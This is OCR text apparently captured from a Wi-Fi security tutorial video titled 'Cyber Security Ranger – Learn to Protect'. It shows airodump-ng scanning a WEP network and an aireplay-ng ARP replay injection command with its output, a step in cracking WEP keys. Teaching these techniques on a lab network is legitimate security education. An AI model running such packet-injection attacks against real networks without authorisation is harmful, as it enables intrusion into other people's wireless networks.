 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
4
12:56
Trash
File System
Home
stegseek_0...
passwd_list...
root@kali: ~
root@kali: ~ 124x17
CH 6 ][ Elapsed: 5 mins ][ 2023-01-03 12:56
LEARN TO PROTECT
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:10:3C:77:4B -57 72 2197 13009 147 6 54e WEP WEP SKA CyberSecurityRanger2
BSSID STATION PWR Rate Lost Frames Notes Probes
00:1C:10:3C:77:4B 00:C0:CA:82:32:05 -4 1 - 1 417730 50786
00:1C:10:3C:77:4B 46:1C:91:FB:C7:04 -9 1e-24 6 733
CYBER SECURITY RANGER
root@kali: ~ 124x17
┌──(root㉿kali)-[~]
└─# aireplay-ng -3 -b 00:1C:10:3C:77:4B wlan0
LEARN TO PROTECT
No source MAC (-h) specified. Using the device MAC (00:C0:CA:82:32:05)
12:54:34 Waiting for beacon frame (BSSID: 00:1C:10:3C:77:4B) on channel 6
Saving ARP requests in replay_arp-0103-125434.cap
You should also start airodump-ng to capture replies.
Read 66985 packets (got 34809 ARP requests and 17201 ACKs), sent 27076 packets...(499 pps)
CYBER SECURITY RANGER